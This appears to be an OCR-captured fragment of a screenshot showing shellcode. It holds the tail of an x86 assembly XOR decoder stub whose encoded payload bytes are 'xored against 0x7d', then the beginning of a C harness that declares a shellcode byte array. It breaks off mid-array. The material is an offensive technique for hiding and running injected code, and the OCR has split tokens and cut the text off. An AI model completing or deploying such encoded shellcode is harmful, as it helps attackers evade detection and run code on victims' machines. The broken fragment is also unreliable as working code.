
	loop decode

	jmp short EncodedShellcode

shellcode:

	decoder_value:	  db	0x7d, 0x7d, 
0x7d, 0x7d, 0x7d, 0x7d, 0x7d, 0x7d 

	EncodedShellcode: db	
0x4c,0xbd,0x2d,0x15,0x52,0x52,0x0e,0x15,0x15,
; xored against 0x7d	

***/
#
include
<stdio.h>
#
include
<string.h>
unsigned
char
 shellcode
[
]
=
"\xd9\xee\x9b\xd9\x74\x24\xf4\x5f\x83\xc7\x2